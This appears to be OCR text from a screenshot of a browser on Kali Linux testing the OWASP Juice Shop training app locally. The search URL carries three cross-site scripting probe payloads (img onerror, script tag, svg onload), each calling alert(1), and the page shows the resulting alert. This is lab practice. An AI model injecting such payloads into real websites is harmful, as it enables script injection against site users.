 File Edit View History Bookmarks Tools Help
OWASP Juice Shop × Passwords × Passwords × +
127.0.0.1:3000/#/search?q=<img src%3Dx onerror%3Dalert(1)> "><script>alert(1)<%2Fscript> <svg onload%3Dalert(1)>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Google Hacking DB Exploit-DB OffSec Free API keys Vulners....
OWASP Juice Shop <svg onload=alert(1)> Account Your Basket 6 EN
Search Results - ">
127.0.0.1:3000
1
OK
No results found
Try adjusting your search to find what you're looking for.
This website uses fruit cookies to ensure you
get the juiciest tracking experience.
But me wait!
Me want it!